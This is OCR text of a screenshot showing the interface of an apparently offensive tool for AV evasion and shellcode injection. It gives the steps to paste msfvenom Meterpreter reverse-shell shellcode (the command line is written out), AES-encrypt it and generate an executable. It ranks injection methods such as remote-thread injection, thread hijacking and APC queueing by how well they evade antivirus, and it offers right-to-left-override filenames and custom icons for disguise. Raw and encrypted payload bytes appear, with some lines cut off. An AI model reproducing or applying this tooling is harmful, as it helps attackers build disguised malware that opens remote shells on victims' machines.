 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Follow me on twitter: @Ch0pin
PREFERENCES
AES key
0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV
0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52
, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x4
1, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66, 0x81, 0x78, 0x18, 0x0b, 0x02, 0x
75, 0x72, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0
Encrypt
Encrypted Payload
0,84,37,71,69,109,33,60,21,235,228,108,17,204,176,36,198,93,237,156,145,184,238,1,181,165,137,167,87,222,160,187,124,92,202,24,168,213,233,136,47,91,129,7,14,9,10
3,63,95,141,211,34,201,140,241,165,213,137,208,219,133,54,49,0,118,140,100,199,158,10,107,116,107,224,90,214,159,208,228,26,231,73,26,237,162,137,211,4,229,184,0
,5,206,49,248,134,41,200,224,219,111,143,197,45,86,118,176,203,239,227,167,183,10,131,43,0,53,68,151,158,119,239,180,60,31,55,112,19,219,222,7,233,40,68,187,35,62
,173,187,242,118,227,182,46,255,73,222,0,101,244,98,209,244,201,128,50,112,6,153,237,25,235,28,14,237,21,237,209,238,104,73,118,47,247,255,168,207,200,147,139,39
,46,105,58,195,150,118,194,189,204,199,22,147,240,71,211,117,139,155,163,17,231,168,54,66,59,156,1,9,49,167,245,86,3,186,215,165,107,7,100,229,228,197,96,199,195,
Select path
Use Right to Left Override (RTLO)
Path:
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
Target Procedure:
none
Generate Exe
先知社区